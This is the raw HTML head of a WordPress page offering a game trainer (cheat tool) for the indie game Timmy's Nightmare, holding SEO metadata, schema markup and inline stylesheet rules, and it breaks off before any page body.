

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/timmys-nightmare-trainer/
body_size: 43940
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>Timmy’s Nightmare Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: Typhon Studios, Publisher: Typhon Studios This game have: Action, Adventure, Indie category ﻿Timmy&#039;s Nightmare is an Action-Rogue-Lite taking place in a nightmarishly dark realm, wherein it&#039;s Timmy versus the Lil Terrors, in an all-out brawl for survival as you hunt for his most priced toy, the filled endure. All at the same time as" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/timmys-nightmare-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Timmy’s Nightmare Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: Typhon Studios, Publisher: Typhon Studios This game have: Action, Adventure, Indie category ﻿Timmy&#039;s Nightmare is an Action-Rogue-Lite taking place in a nightmarishly dark realm, wherein it&#039;s Timmy versus the Lil Terrors, in an all-out brawl for survival as you hunt for his most priced toy, the filled endure. All at the same time as" />
		<meta property="og:url" content="https://www.game-trainer.com/timmys-nightmare-trainer/" />
		<meta property="article:published_time" content="2022-07-02T15:51:33+00:00" />
		<meta property="article:modified_time" content="2022-07-02T15:51:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Timmy’s Nightmare Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: Typhon Studios, Publisher: Typhon Studios This game have: Action, Adventure, Indie category ﻿Timmy&#039;s Nightmare is an Action-Rogue-Lite taking place in a nightmarishly dark realm, wherein it&#039;s Timmy versus the Lil Terrors, in an all-out brawl for survival as you hunt for his most priced toy, the filled endure. All at the same time as" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#blogposting","name":"Timmy\u2019s Nightmare Trainer - Game Trainer","headline":"Timmy&#8217;s Nightmare Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-89.jpg","width":460,"height":215},"datePublished":"2022-07-02T18:51:33+03:00","dateModified":"2022-07-02T18:51:33+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#listItem","name":"Timmy&#8217;s Nightmare Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#listItem","position":3,"name":"Timmy&#8217;s Nightmare Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/","name":"Timmy\u2019s Nightmare Trainer - Game Trainer","description":"Developer: Typhon Studios, Publisher: Typhon Studios This game have: Action, Adventure, Indie category \ufeffTimmy's Nightmare is an Action-Rogue-Lite taking place in a nightmarishly dark realm, wherein it's Timmy versus the Lil Terrors, in an all-out brawl for survival as you hunt for his most priced toy, the filled endure. All at the same time as","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-89.jpg","@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/timmys-nightmare-trainer\/#mainImage"},"datePublished":"2022-07-02T18:51:33+03:00","dateModified":"2022-07-02T18:51:33+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Timmy&#8217;s Nightmare Trainer Comments Feed" href="https://www.game-trainer.com/timmys-nightmare-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Ftimmys-nightmare-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Ftimmys-nightmare-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
